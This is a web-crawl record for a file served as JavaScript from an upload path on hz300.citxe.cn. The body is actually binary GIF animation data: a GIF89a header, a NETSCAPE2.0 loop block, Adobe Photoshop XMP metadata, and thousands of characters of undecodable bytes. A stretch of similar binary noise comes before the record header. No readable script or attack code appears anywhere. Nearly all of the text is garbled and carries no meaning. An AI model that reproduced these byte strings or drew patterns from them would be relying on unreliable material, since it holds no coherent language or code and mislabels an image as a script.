\ɕ^���np�j�j�Z�*��h�I�≛�y�,�����l: *�b���n ���Y��٢�٘R��*�񟡹�ڤ��6�8���Ig���t�m@�h�>
B��B
@Y��bp�x��|���Ij��y���
��
;p�(Z���J�����Z�1ڠ`�`0�dj�
pz�l��
�B��i$��x�e�
 �z��0������u ���\ʠ�������Z���Z�;�O���p��A*�
 ���A�z�oYiAP�����ivڪ�ڭ�����d�*�%��������J��Z�j�����
��h���� �:
���Z�Р�iں�	�������5P�b`�
�� �Z;��Y��������j�˚F�K������0��K�5�ժ�9۳>k�i>��Zi۱���LȺ�$�������1p�K���?+��z�\˵���.�\+�d�%J�<��˱p+�I۴t����$K�'[��y]�5��
���f������X۸C��>��=[�q۶�I�M�����x�{k�ei~k��k������;(�������y: �&��{�3�j�{�������K��˴���k��:Kວ�抻�{������K�׻��+���k���1���q+��[��`�"�����������i۫����{�����g�{�ٻ���[�K�
��髹���e���z����K�V:8������� <¸��+�	 0,�[����<�˴�p�8��������j@��%����$�k���/��N<�LLk-��;p�1+�
L�6��\<� P�6�_P�e<(��f��i��"��!|�p�"�,�Ĺv�X��\��ņ�'�ðz����_0䋁��\�K@�<g�48����đyɘL�K\��h�hl�+����}|��ǃ+ȃ|�g��m|�1ƮL���ə<��˼�ɕ�S���	��X�Y[����;��*Ƶ��0��\��L�V��lȈ����ͅl�����͵�˦�����#\�
|̕����̀*%��|��L�f����ͺ������+Δ��L��<}𜳥ܡ����}р�g�L����\��\���$��\������� ���\�Z=ц�J��р�gߜ8�����%=�M��C�l ]ˀ��i��
��-ͭ�6�3M�a̼��� @)<��;��|ԏ��f��amƞEІ���O�.ݳS=oUmՓ���u��7��g-�]؅��]f؊�؇-�v�؊�@]��}�f��c���<kq��s�u�wMӷ L �|��}g��|Mٕٯۆ��j�l�me�ٰ�ԏղ�٪ڢ}�}���1A�V�ڪ��2���Y���}��=ݳ��؝�����LP�������& �}ۭF��̸�D�c��}�ז��� p��}�e�����(����%��n���mX����ȷ���]�^�U�4 ����,�ߖ� ��\��-�&n�n�'��%.p���������.��;���^�M�q�v�����y�w�D~�E~�G�F�� �gP^��;��T>�W��;�E7���`�b�ydP�f�䚇{RN�Q�V��p�\1wt^�v~�x>�h�p���m�怮�]��^���O�����~c��i>���n���蒾�zN��狎�Y9�^����.�n�~�{������궎�>�V� ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js
body_size: 49947
content:
GIF89a� � �� �n/��J�5kR-�ؘ��1�ӌ�uL  �����GJ5'�٧�p �  qFڨ#�ӄߪ<�'��W�/(ڤ�Q��q;'дi����p��e�ώ����:�TL��|��8�������+�lS����aǅ taI��Y�A�����B�����y�ބ��1���́��N����so��L  ��g��X��5Ѱ=�d�����m�C6��$ڬF�*��t����K��K��C��N�݄  ��ɕ*��s޳7��C��l۶H˥H֜��@��.��YC-��[9!
��j��Ye?��8�˞�ܺU�E�y%��B	�΂��ŚK��lT8�ˊ��f��QǪZ��}�f��i�} ��j��}"��J(K1D)��w��r|b4��4��`̥7��O�ǂ�&����u�ݍ��o��Y�!�[!��O�����0��N��4̲V��A��r�ˎ*����4��<�q��@�6�
��<�_A����ݐ_B��M1��oګPϢ)��P��B�
 �h��zαJ��J��r��xқ/����ŎL.ќ�o � �� ����O�M ���� �+�ӂ�� ���  �S����Ύ7ͼ�������������ϭ�Ջ������˒����߬�ۘ�}
Z4Y"$ Ň&�֏���ȉ��0��n5�f��<�䫢R���i 2	 �  G H� ݔ$�t��(�$X+܉�  �ὺ�	�;�j F�}E֑�B   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.164753, 2021/02/15-11:52:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:4cfa317c-9e85-6944-a483-65968de14700" xmpMM:DocumentID="xmp.did:C7C787361F3D11F09A0FF1A9E66FC0A5" xmpMM:InstanceID="xmp.iid:C7C787351F3D11F09A0FF1A9E66FC0A5" xmp:CreatorTool="Adobe Photoshop 22.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5f1de49e-2ce8-6f42-bfc7-5adf615d29d9" stRef:documentID="xmp.did:4cfa317c-9e85-6944-a483-65968de14700"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � �	H����(\Ȱ�Ç#2T��ŋ3j�X��:{C����ɓ(Sɲe�w8ʜ)�˛,U�ܩ�O�;�:��ϣy*]����uB�J�iԩեXOZ�ʐ]��S�n��U!�^?��X�,L�b�FeW֗��>�b=�màrs�j�.޴zU��)�X_�^�]�@�`�N�9n�.�֟����m`+],^G�'�c�������y=l���a�G�-X�H�W�$��.�߽�	?�{��ƣ����6��&�K�mf*�҅K�9��8���~�S�7|��� �ё�-�R{�7�l���g ��f
�v�Q�q�y4yb�VD���o!��s**H�{j�6n.6��� �(6�P��s��1�#߄���T�>)8�KǝO��J*�	RCj��� _��\�54�sfi��fƆSV��Gaz�w!K�i�D�_��癄��@���Nh_tz>��o/ΩT��Y�w5e�E��i��`*P��1���z&����j{k�Ƣ����N.])�N�$�,e�*� ��a-c�e�([	��V�h���&�f�Ʃ�)5'�|�͇k�¾d��-:��;���Fd�zj�]�F�;6�m���F��wQ9L�#)ƒ����o��ҍ랹 *�rX�J����sH��L́��3j$�vqgac�)�ʊ���b_�Bq�I�;��*��� W�\("߫���M�/�Pz���^n&���{^�-CU�ܐ��[-����Q�q�N��-v}��<��D]KT�v��3�x��P���a�����6F{��P�ۻш`N�w���x���9����&\�Hڝ���6L_�
Q�4r�m9(��ݿӁ�E��.fLzIy�+:5�x-	��s[����sΏ��3{wU�;����J�u�;��[GT�Z.z􅦹d0�Z̾v�� D"��ү�V>��L"���� j�J~�c�x�;Gh�~E�\�<�4���_�sC����نvI�C��"��̆���D�ƃz��(C���@�
$*� ���� Bi	�gBW��=�j�mn'�J5�����d���e:cX����zgb���"�����6q�L�"s����*"e+��J��Ƚ�D�o��K$!8����1i��x fd �P� +�;�ohv|^��hǺ]�~��"�E�(H�ْ�1`� �Dd;5ظ�8F����&�0 f���E��V�@��������] s�#ַ�ҍ�]X�$9����p���3L�ΉҌD �g6�u�&�2�M��1���qL)�|)�cަ7��p����ȑ4�4g,#��6B���\�>�ˊ$S��SU6s�1�>45/�)X�`�����U���xf=��j�dˁ�6I�)r!�4�3W�R�9�	�Qh����>f�x�,(d*VB�T��$�9G�K�8�5��F�Ԗ$�I
�w���%�|H��zX!��K���X�Z�'  ��E�O�I:5��0�s��^>�&Ne�HIz��2z��E(Y���ŊMT������c�M�^+Bq�.�4�.�ס�t�����@E&8��R*����J��'$��g��TQ5�ڍTJ��q%,�9Dw�j?��.�b��|�V[��U�~�� ~1���,���x�����5\|aY��Kd��b�Q�!�
At�_���@��ᓉ]B+A��7�/��l<�cz��C,,���Ga`DJjBn*S�Erk7<_�e��)e��w�>�p�WF������昼(�ޚnyK���9ƭ���5��� �u�|�>��m1eN-!<TҸ��[+�0jf�\��(u����n2�Y}�#��RV9�k��/��Q��������?X�Ѩft�7a��	J�tB@e3=��e��:m-��M�� �Q���ι�J�!�}�.E��3�l��DP2&^;6�x؁^܃�]O@�v ���Ob+�88�t�?N�9ʲ�5&N!g7�z �7\��n ����\�҂��~��C�ow��m�ò�P\ЭK@�TS�ן�&7i}�kx�!�1u�39k�?S�\�y�?s0���%�����*���+oKl|�����M�d�O�2�?.:�2:�Rxe���C�]n��z�-1���y,ȹ-py�@Ѓ�ʳR�>�[-t
^�AG����4���w�r��s����p��ᐆL��BO���NC�ڴ ���A��~>��<��nvp��g=�mn�/],�l{��΃��3���������VG7非�D �,�ףC?�#_ |_��x�e�򉷾��O�{s��$�1!o��X�p`��a/��)��iA���~�g`|��gB�n�w����vʗ7��!��
x|�g78������(��x�7l��Χ|�Wt	�G�5�R�{�0l���"����#a~(��w�9�n�'}�V6�~�H��n�{8^hh[(v�ǄP��w
�n�zbH��eR��x���'��3���5�@5Ȁi�ZP	h` �z��Lxzv�D��tB�k
���v_H/����8�؈��B�烊�z
Er��j�#�s����}h�n���Ѕ��<x���G����~^'Q�H�XpRH����#H�}�{�X(D�Ո�����s�H-��ȸ6�����g=���U��|���Rp?=�HJ�Xyhh-�*�`����Ȏ&�;�x� ��8����E�g�(7@Py�0 )�&�����v(}���t�h&�`�' ݸ<O@�w�	��a�x�I���qS�����w<]0z��w<_`<QV����}��9#F_79�RE����� T���� �_Z)�nh�B�d�"�t��$�lnُI�T�7�`�8e�RF ���<T �w�H�uyZr���y���7H-t�y��t�`iDx'ma����d����p;i�/P��d}B�7�}W�?�)��I����)�������E�ZE���J��`�49)��Y��`��˹.�ɛf�~���'�����Eys�IN2Iz���)��F�w/0�͹�S�s�)<-y�yM�g���q�
�1�����&r{-P���)v��sp/ڹs�A��z�Ymzg��H�d<�-p	a �ڜ�*�
���������O�	u�d��C �!*�ɦ�<0
u2)�s��	JS�,�J�uHz	�4,���i;�/�B�2�	��YJ��V�1�s;��H��R��̙�%3a����Lj<G��m�s�o:<=�bfj����w r�a�U�Q�_*�s�6��4�\B�y'?y�e������y���V�mHlItl��m7��JMUzZ��f*޹�ͩ9G��d]U�HV�$N�`4�i�^�-����m�H��z&��b:��*�«%� �ʫ7J/�YI4 ڬ�*��JE���������
�Idk����8*��:��w��!1V�09�j���.����j��'�P�8�����ʰ��К	ƺ1#�����J���v�Z��y�Z��Y�(K�W��SǱl��"^Z�hJ�(���=����*
{�.۩;�6���F�����!B��R��@I@E+k�J�IH����Mk�IʏR)��i2$@�H+��h��P�i�HDp�fK�
+93�U����c+7:[�@{����m��4@��oK�+�o[��۬��>Q��e�X�+�BԵ�[��;�[�~�a�� #�+��K�*к����o���+� I�O�	�ˏ[��� Bpu�ǻ/g���˱����b��вB���˱i`�բ�λ1��{��==���;�@s��b��Ks������ؾ�����K��[�����{�P�������,��[��ƾ-W����������0-�_f��{R�m���"*L(�����<�����˚�l�C���'���}��B�u>|Zl���P�4q�2�R��+US=� �Z��A��1�y Z��c��3�h��j�ƹp�3��9��h��Mp �:x��q,�����S�
\1W<:K<È�	��Y�ȌƎL ��ȹ@��qɘ��G�ȕ�]|��b�yP��y������|�V\����0�a<��(�,y���<˶,7�<��4��2�1�<˕���~|����,7�l-y ���"0@ƅ�ج͹P7�̿l1���Lv��l�Q�Ε�͸��0X͵���<����	��� 	0�y�Υ���W��<����<̶�p��]
F����O� ����Lŭ�ܐn��鋾� ��|&���� ����ü�a{�F*��0����Ҡ�� �D}Ґ�J���,�_�?��q�� -՛�&������Ѽ�� ����|�}O��m���,:�m]�vL՝��<ݒ�: E�m�P]�S]�h]�OS
��\-֍���0.\�FY�a-Du���\�������?��AeTm�<0؄��1�G-Ћ��=w��/���H�?-�r��`ҭ���KȮ�epi�4�٥��P�]���!����!��ۙ������۳M�~�����]2���!�� ��։�]l��_��ӵm
=��<P���ͯ��u��ݽ�`ޅ��ݬU��s��l<�����v1�-G����< �L�"���̟���2��K̩����"��G̬��7��!��m��l�2��[��A�C�ؗ-�U\̒��j��P�U>�QN�T��P�N�Y>�V�*��C�Z��s�Z�!^�P�FG�Z�ђ��c���<�dm�AmL^��I������>��h�`�Ë,74��=�Ã�ˊޒ'�Ê̠��M�w�Ã����胤�1|?G<��.Q�,�k^ܫ����s�!��t`�����8��;x��.6K��4=z�r�Ĥ"�y�옌��N��6�� `�"�%��~��N(C���޳c�*#]M�1������?�D��믚JW'w�*o����o�*��
}�DJ����*[aq�@�����*��U������Ԝ�۠[,�}���Ƥ�K�/�|���[�o������ר�̤.��)uP�z]u��@}����nP� m������*�1򄔀�@�f��ɠ�_��򆛎�x�
̐��U�	Y���|7 �AoV�7�r��_?�@����,�� .��z}.�����,=��� ��O������o����y�����_�_����rS��N���P��]�x�r��}�@�����=�@�@�ՃO���1�L����`��̀� �����o�������������ߒ�ٰ���������������_�J��[�}��/�;��ԯ������@��g���?ͳ�,�,��Ϲ����,�
��O	������,`��,`@����P@������-�Sߒp�d�,��`���, �<��x�, ��&��,��_��K��,�x��M��x�,�}�,�,���,���,��?�,���,��@�ڿ�,�, ��0�,�x� ������P1��l`���O�x���x�, �t�x�x@��?���, ���؏x�R_��x����������؏x����x�,0���?��x�,�ҙ�x�x0V_���,�������;�,�x�,�O�x�Z�x�,��&#�x��_��x�x�x ��,�x��?�g�O�x����x�,0���, ���x�,���x�,��4��@�2S�#��e��@(7
���x�x�,��,�x��,�퐨���x�x �]�x�,)=�,�x������,�x�@�]�x�S�������x�, �t�,�, �����.%+o������,���F	؏,��x�, �,��	��x�x���؏,��￬,�x��~�������x�, � ��x�,���@Ȝ���x�, �T�ϯՌ?pC�ZsS��6���y�Q1����2���o`������@Ȝ�������������Y��Y�������&������ ��?���R� @8p�d�0�Qk`�Q�Z��]�����d}⟄R��ސ����R���O�������4(R ��Y��Y��Y��Y��R (X�d��(h�T�]��R (8��Ol��
� *Q+<�4�ɖ-

��
��
����
�
��
��
��
X`���
� E2���aҘIS����Pz�_���_Qz�	E�̖晆�\��i��kR&�n�����w���w��fE����ntT|�U���������v ����r
���9+����b�R��Q�U�h`;�/�Sșd��?�fُm�N܁L����	�}N�Ϝ����8x�-�Pػ�?*�@"�A_�@�}�,�"����$��B� �z��]���]Y���Ȗ���ȢOœo��^����֪�%� ��Vy���R	(Yπ���V��F��_��R���_�"���^�T���R�Ҁ̜^�� -����
%5��B��-m`!b?g;����P���ᅒ��y�(ɀJ���;c��*���e��?�L��O���(h��S��u�L"�� R�����C*�������/�{�S�t��Ձ��_-��Z���4� �&_]��pSoO���
%��	���4�Q(0��^م\ȁ,�)M�[���-�K�A3����O���'�IT�Y��U<���������<����MϜܐ;�ҁ��?Y��ş���p���;Q����
5��9���BQ� �����`�/���7�@H�i��������M�P��@�����C1� ������PZ��8c0~���vc0c0Z���K�À���q�Ұ�B��Q+�O/W��������'�@��q�0��M���rc ��@�]�v�]�� ���0tK�t��uPtK�t;��� o�o`v�k��aG_�^�/е0����������&�ˊ�r������jo0u@�t�I�N�z�u@�uPuPuPuPuPuPuP30303PuPuPuPuPuPuPuPuPu�N�I�I@�u@�o`@�-u���`�����B� �O����� S__H��N�I�N�NPuPuPuP303030303030303030303�030303030303030303030303030303030303PuPu�N�N�I@�o�v��+�r=�V�x@�}����r˺j��>��0��d�������t�I�NPuPu03030303030303030303030303030303030303030303030303030303030303030303030303030303PuPu��N��u0o �N�����pS�zBY?��2�~X�o t�N@�u0303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303Pu�N�I@�o�
���o`���ϖ�@������ 	��3�I�NPu�P3030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030303030uPu�I�N�v�
g "����@�"�uPu03Pu����PuP3030303030uPuPuPuPuPu�PuPuPuPuPuPuPuPuPu0303030303030303030303030303PuPN�����NPuPu0303030303030303PuPN����N�I�3������Q;�*8*�5N zPuPuPuPu������` �uPuPuPuPuP�Z������������PuPuPuPuPuPuPuPuPuPuPuPuPu�Pu�� �`9�����&@ Z�uPuPuPuPuPuPuPu��n������&@ Z�uPN�I0v ���9'�#Ǡ�f�t�uPuPuPuPuPu ʫ#`a)`�[uPuPuPu�^@D@D@D@D@D@D@D@D@D@D@D@D@��uPuPuPuPuPuPuPuPuPuPuPuPu�ʛ:@f@
 �PuPuPuPuPuPu����)`f��` NPuPuPu�I@�3�n����/\l�N�NPuPuPuPuPuPuPu��� )� >\uPu �@
V�>\uPuPuPuPuPuPuPuPuPuPu��`.1>\uPuPuPu ���)��uPuPuPuPN�t�&�$�3�NP�z�z�z�z�z�z�z���	^�P>�z��)`���z�z�z�z�z�z��z�z�z�z ��	9`8A\ z�z�z�z ��`8�\ z�z�z�z�z�z u�N�!�!}v���          ��7a�  �)`���         ��)�D��   �;?�\         N�N`��� ����    �       \�>1m`   \�V��.        ��#pD�   ��p)�          N�N`����`�v���            �Pf �#`�\  ��`e�         �\0HA\`   ����)�           ���vv��Zz��             ` ���m 	Q�a� �0#0#0#0#0#0#0#0#0��+        ` m@
"A)�)��@f�D�  �m@"1)�)�#`f�)�       �      ������`               �Pf�&��@ 2��\  @ Z�m�m�m�m�m�m� ^��         ` \�A�� m 	� 	��m� ��f@\`  ` m�1�� m 	� 	��mP�0��\`            �  ` ���` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ��^�� @ `1m` ` ` ` ` ` ` ` ` ` \`����` ` ` ` ` ` ` ` ` @ e`�m@�` ` ` @ Z�` ` �9 ���` ` ` @ T��@ ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` �` �` ` ` ` ` ` ` ` ` ` ` ` ` ` m�Q` ` `  	)�e@ ` ` ` ` ` ` ` ` ` m@Am@ ` ` ` ` ` ` ` ` ` �#9��` ` ` ` ` @ ` ` @ m`ae��` ` ` ` ` @ ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` �` ` ` ` �` ` ` ` ` ` ` ` ` ` ` m@Am@ ` ` ` \��\` ` ` ` ` ` ` ` ` \��\` ` ` ` ` ` ` ` ` ` `� 9�` ` ` ` ` ` ` ` ` ` \�Q\` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` �` ` ` ` ` �` ` ` ` ` ` ` ` ` @ `Am` ` ` ` P���` ` ` ` ` ` ` ` � �#�` ` ` ` ` ` ` ` ` ` m���l ` ` ` ` ` ` ` ` ` �D �� ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` ` `            �                ` `Am       � f���                m��\                   � ��                    @ & 
Am`                                                            �                ` `am`       Pf�D�               @ e`1m                    � 9 �                     � 9�                                                 0             �                ��e@       m�Am`               m�a                    �^ e@                      �#��                                                 @                 �            ���:��     D��              P��#�                     �#�D�                      m`A
m                                                                    �        � 9�� 2�a`              �)�9�                      �D�#�                     @ `�m                                                                            �@ e`�e� P)�              @ e 
Am                      � �^�                     @ e`�                                                p��	��	��	��	��	��	��	��	��	��	��	��	��	� m�a 
�a ��	��	��	��	��	� m�� ��	��	��	��	��	��	��	��	��	��	 Pf�^� �	��	��	��	��	��	��	��	��	��	�@ 9 9� ��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	�	��	��	��	��	��	��	��	��	��	��	��	��	��	�@ e`HA q�	��	��	��	��	�@ e�`a q�	��	��	��	��	��	��	��	��	��	q e`�m�	��	��	��	��	��	��	��	��	��	����	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��	��qqqqqqqqqqqqqq�	���D�D� �qqqqq�	m��mqqqqq�qqqqqq e`�mqqqqqqqqqq��qqqqqqqqqqqqqqqqqqqqqqq%������������������������������� 901\����������� Pf�e ����������������������q�� �#���������������������� &`������������������������������������������������&����������������D�2`��������1������������@ D�@ ��������������`1�����������������������p+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�7 0`fA^�	f�p+�+�+�+�+�` D��p+�+�+�+�+�+�+�+�+�+�+�+�0���+�+�+�+�+��+�+�+�+�+� `�	�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�+�b b b b b b b b b b b b b b b +�'p����'p+�� 
�o b b b b b�� 
aq�b b b b b b b b b b b b '��� b b b b b b b b� b b '@
�' b b b b b b b b b b b b b b b b b b b b b b������������������v`v �0^������0)�)p������������`!`����������S��a'`���������������������:�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h��D����h�h�h�h�h�!`� v�h�h�h�h�h�h�h�h�h�h�h�h� ���h�h�h�h�h�h�h�h�h�g�	� ^��h�h�h�h��h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�h�B)�B)�B)�B)�B)�B)�B)�B)�B)�Bi 
� �*�B)�p ��B)�B)�B)�B)�B)�B)�p�)^��B)�B)�B)��i��=@� }*�B)�B)�By�hp�B)�B)�B)�B)�B)�B�B)�B)�B)�B)�B)�B)��)�B)�B)�g�� �B)�B)�a�1�*�B)�B)�By�3k�B)�g ��)��*�B)�物� �p ���)�B)�p��*�B)�B)�B)�B)�B)�K!�B)�B)�B)�B)�B)��`�*�B�g���^ЧB)�B)��S`�v �B)�B)�B9hpv�)@
^�	}*�B�=@
A��gpgpgฟ�`v�B�S@A
���gpgpvฟ�f@
v �B)�B)�B)�B)�B9Y�1�KjD��@��:�@aS�K�d����d1�p�^�ЧK�!`!A^Pw�	� �D`
AS��� 
!A^ ��	� �D`
A
}�1���0�0�0�0�0�0�0�0�0�0d�f�#��pwP^@� ���0�0�0�0�0��^��v7�0�0�0�0�0Z���ৃ0d�w 
-a��D�d0�0d�^��@��0�0�0�0�0�0�0�0�0�Q%P%P%P%P%P%P%P%�P%PL��)д%P%P%P%P%P%�����%P%P%P%P%P%P%�^ D@�%P%PL� 
HA��%P%PL�)�)@�%P%P%P%P%P%P%P%P%�L�L�L�L�L�L�L�L�L�;0p�@�L�L�L�L�L�L��`���L�L�L�L�L�L��a3�L�L�L����pD0;�L�L��@^�)дL�L��L�L�L�L�L�L���;�;�;�;�;�;�;�;�;�
u`.�t�;�;�;�;�;�;@���w0�;�;�;�;�;�;�^ D@�;�;�;��д�D0��;�;�;�$�f��д;�;�;�;�;�;�;�;P�;�;�;�;�;�;�;�;�
3`-�t�;�;�;�;�;�;�P�>�;�;�;�;�;�;�>�f���;�;�;�;����f���;�;�;�;�>д� 
8���;�;�;�;�;�;�;��a;�;�;�;�;�;�;�;�^`� �7д;�;�;�;�;�;�;��a��
;�;�;�;�;�;�;��pf��0��;�;�;�;�;�t�D 
#1�>�;�;�;�;�;�t� 
"a�Po�;�;�;�;�;�;�;��ՁL�L�L�L�L�L�L�;@���)@
D`0)�� ��L�L�L�L�L�L�L�L�; wpwpwpw�>�L�L�L�L�L�L�L�;��D`�P��
L�L�L�L�L�L�L��0�)@
D``#@
)�w�30�L�L�L�L�L�L�>���^��@`D@
��^��0�L�L�L�L�L�LP(1
�0
�0
�0
��0
�0
�0
���0������0
�0
�0
�0
�0
�0
�0
�0
�0
����>�>����0
�0
�0
�0
�0
�0
�0
�0
��
;0�?
�0
�0
�0
�0
�0
�0
�0
��;���������
�0
�0
�0
�0
�0
�0
�0
��
L�
>0�����0�L�
�0
�0
�0
�0
�0
�0
�0
ա�0	�0	�0	�0	�0	�0	�0	�0	��	��	��	�0	�0	�0	�0	�0	��0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	�0	��	��	��	�0	�0	�0	�0	�0	�0	�0	�0	�0	ա� � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � ա� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � ա�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0��0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�0�P�A� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � �� � � � � � � � � � � � � � � � �P�q� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � Ձ !�
 � ,  � �  � k	H����*\Ȱ�Ç>���ŋ3j��p�Ǐ C~�x�"ɓON�����5+��)rĈ13>�ɓGΒ#�E���:�Z0j����6���Q�R!��h��g#�>t���d�2�h�Ж�`������_�̭�s���iA8��:�XHA�p��J��؞s��	  ��y�����`T{FM�G�ʹ�|��ͬ<�T �Ϡ7o�p6�D��,�E<QG���	.f�m�gK��v!(8�J@��v8Ҧ�먖��j�ױG�r5��_�j�9 ҕ5�		(��%5dvU��Uj���dӥV�d�1�*����6��'�m&b-���q�U�R|B��((7~��5uI)�ᇧ`"��H����E�@�a(K*��Vx)�܋1bٞ�k)�Z^0~��2B��
9aX$	��h>Y�&����q)u]���E�c��t�[�U��D�afDu�t��Jt'�V��,��_6`�h*�t��5��w]u*!M���ce�z���U ��_E~�p`��~M�A��.9i 5p������� �y��5����qI�ڕ���؅��(HxY�X�Go�� l�ȆIE��l�r@gDJH-v�`[�{�Y.���ܘ!�6#��-���0۬��I��K��I���TQ�B�4�G�XMm�.��逪�_�:Y��
����w]�`�ށ���kN
^�|�W��԰��{:p����l3��)R|�X1F �E�n�	\*<�}� �Kuy�<����������\
�y6�S�*Wl7Mb:N�������&]b�!�'�tL=�����5��l7I\��6�\�r/�ln�v�d"���kgI',�N�{��Ö�Cf�b}���:�y�Y"u�4�=f�Ӂ�h^+)E�[P	��7?/�O��&��k����b�;���90�IP\t-W�e9�+� �8�m$n��`��_ٯ��F���! IH{W�Jw8�}�"��&312I�&�:؞\�@���Ƴ� ���4,-jy���F,�M�zR�T�ꄑ���T���]j�@<�*$#�Y|3�-��V�2��P'H�s�+����BLx�� !��2�_-�'�
��\8�ąP�
^r��	:0F̙Mrdđ����n|#-1G82i��A�4�+^�
%!k�'�xU�Qe�ҪR-}	�F����5˓���V�7"�-�C�(]�G��w6Qթh4��@,$Є�kdv�]��T�1�3�`n0S�2Bǔ�%��h�p��|�"L�Q;��ib�����mq=���j����҂���X�9~'ؤD��Ύ�
����麪	k0K FJ�� oU��
s�XC�@(w�C��2)���9E"*Q�k'�����',�/��h�@*O$K�hB�8R�T�>\,�}p8F�t���{D�JV�  c���	�XB ��$:�f�&	�SG�*�`,#��p��͂���W-G}�B�蹲:V�5�@8��r����
����H��U݀�� v�X9�Kk����I�-Ɏ���f�5a��-M)� ��� ��e��a/�)["��
�vJk9Yk0Ğ�.�>@k�GߺP�v���-D����RE<��^�ȴ�KS@��DSa��jmm���z���hE�0��������S>%u&ۋĚ�"ĶU�� �_ ��.1��_�X�G4��5A���6�����b.�Oq
H���41�~�W��l�g�Z��0�����|�I���x,�d�.� ��BԘ��_$%B�5��Z������xu�UW�P�����Y��C�oAG	J� /G��a:�{��������� B�]�¦��s��<Ut!���#%\J�7O�ޜ�<I(�y�r1�l`�t�UHGJ������N���Xǭh|ԛ)�I��Y�J�`-�0d�a��%�}�n�����U&G��֓����j/6�&;-O`Y[�Z���{�o_��Җx�A�
����9j/e�zҨVC��p�?���O�v���oK[��]Xk�u�>��s՞�\�,��?�zN�'`{`�^|/hi��7מÕ�85�N3��>����&����k���6q���	�v��@qA�'~���Jt��y�eo���,?}�]�tpy���@ qwǍO���t�P��u�}>E��[;���ҫK|n���G�o+7��1�x����h�{��+�-j�(�6�x�w��np���_p�|�jw9jYO�,���tx�g�.�CJ�p�}�?zo���X��w�x���K���'�|jc��W ��r���\���Æ���J ڡ�~� ���Y|�.�1�����~�g}��}�a�s��)"l����V��x��1(�<���T�t	Pq'�~"8�$8)n�
��7<H�u��~�t��V\F}��V��7�p	�W�>��.tt�P*�qC@��oU�n  �7|�{�[)�Dz�j=�Z8�p vt0���D��,�)I�mfV~!�!HHo5YPg��wh��3"��zȅ_�H@b�t�t͇��T�PTy�[���[����#�uY�r�gRzsЉ\'U_w4����4h�dy�ai�g�:=%�wuS�l���x�@2�Õ"��s�7F�?@�L,'`'p�(����،�;U؁R���t�jOah��cv����7��X�%H�
0��8�E}�,u�ha�SN|gn�h��(� C��1d�G��H=X�S��DD��w
R����>(Bdx\y4\g�?�,M�nP4n����q��cw�~͢���4���dE�k�V~ )V�Y���wp�� 𐬦����(�pJ�H�'��x֊C5V���ei�(/�@��FDɕ,w��}�B��dt"��u���U�Y)�r),��\��l���RJvdw�o	VV��~��qerv���
4v����d�":7�9g�{p��4��X�v��a�A�h}��_��B��I�����K򎻈z����EJz'Y�7�c��o�I�_t��ٚ��+���Hَ��k.�on@'��[�(DH\NQ�*�p��'u�qLc�(T�O ~ը��&٩[�ŝ�%`�]q�WC9~��~~)~�	`�yi�ev�X~q�?�jpm]�L��\�#s	�v����cˢ��IH[ٕM�a�k��o��fL�o��p�g��9�C�
��9����+���n0�|3�Y6�y�*���y��	j(����(�jQ�ԆG��Iw�7��Xb=�SI~�i�XzeF��I��q���H�e�XRJ{�]������2Fb*x��x��P�<�l��K��BzZo�~
';��x^�z��:�e��a�������B �����7'��t��'#V"i$�ju��0Q	��Iy����h"����p@�M0���Ȥ0V�jnC��Ǫ!���u��r,�h�^�*,�g�׺��xp!�|��t� <��V
�Zo j��JLiR��a=��@��s9��(�mz2�ïŔ[ ���)I����
������ȘI�� 2j)�g�ڰ�ȱ(�~���Ӭ;����);�@��p���~'sT�� Y7�Gó�ѭ4{�[�a*D�I��5�>��E'� k7Q����v�\�R]۵	�d+wd{�h��j��l۶n���0�Pu\��	�{��v;��зb�R�[����@�����۸��	��;w�[��������۹!	��
